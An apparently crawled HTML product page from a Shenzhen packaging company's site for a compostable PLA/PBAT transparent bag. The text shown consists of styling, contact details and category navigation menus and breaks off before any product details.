

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parfaitpackaging.com/product/pla-pbat-fully-compostable-self-adhensive-transparent-bag/214
body_size: 16751
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.parfaitpackaging.com/parfait.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	                    <title>PLA PBAT Fully Compostable Self adhensive Transparent Bag | Shenzhen Parfait Industry Co.,Ltd</title>
            <meta name="description" content="Shenzhen Parfait Industry Co.,Ltd is the most demanding PLA PBAT Fully Compostable Self adhensive Transparent Bag distributor. We offer the best quality products at affordable rates all around the world." >
                    	
	    			
        <meta name="google-site-verification" content="zlOVY1qwCYzDDppxsErb2BkO1Nr7JOgsfoj5P9pDW64" />
    	
    
        
    <link rel="canonical" href="https://www.parfaitpackaging.com/product/pla-pbat-fully-compostable-self-adhensive-transparent-bag/214" />
   
            
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	
		
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.notmin.css?v=1.22">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.53">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">


	<style type="text/css">
	
     .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative;     margin-top: 20px;}   .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; }
/*email subs css end*/

		section.grey{
			padding: 0px;

					}
.panel p {
    padding-top: 3px;
}

.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 10px 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 18px;
  transition: 0.4s;
}

.accordion.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.accordion.active:after {
  content: "\2212";
}

.panel {
    padding: 0px 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
    border: unset;
    box-shadow: 0 0px 10px #ccc;
}
	</style>
	

	
<style type="text/css">

.prod_desc dt {
    border: solid 1px #ccc !important;
    margin: 0 !important;
    padding: 10px 10px !important;
}

.prod_desc dd {
    border: solid 1px #ccc !important;
    padding: 10px 10px !important;
}

.short-descrition-inner dl dt:first-child {
    width: 41% !important;
}

.short-descrition-inner span {
    width: 43% !important;
    display: table-cell;
    float: left;
    line-height: 25px;
}


.short-descrition-inner dl {
    padding: 0 !important;
}


.short-descrition-inner tr td:first-child {
    width: 30% !important;
}

.short-descrition-inner tr {
    padding: 0 !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #0b6143;
    text-transform: uppercase;
    border-radius: 5px;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 360px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }
    
    .short-descrition-inner td {
    color: #7c7c7c;
}

.short-descrition-inner td:last-child {
    color: unset !important;
}

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	<div class='clearfix'></div>
	
	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/mailsss.png">
	                     </div>
	                     <div class="first-ss">
                        <h5>info@parfaitvip.com</h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/pin-location.png">
	               </div>
	               <div class="second-ss">
                        <h5>Bugua 1st Rd, Futian District, Shenzhen, China</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon">
                     <li>
                        <a href="https://www.facebook.com/"><img src="/images/fafa-1.png"></a>
                        <a href="https://twitter.com/"><img src="/images/tata-1.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/inki.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/insta.png"></a>
                     </li>
                  </ul>
	                
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	
	
	
	<section class="mobile">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            
	            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
	                <a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
	                
	            </div>
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	

	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
				    <div class="phonr-num">
				        <h3>Get Free Consultation!</h3>
				        <a href="tel:+86 150 1383 3970">+86 150 1383 3970</a>
				    </div>
				</div>
			    
		</div>
		</div>
	</section>
	
	<section class="menuss">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                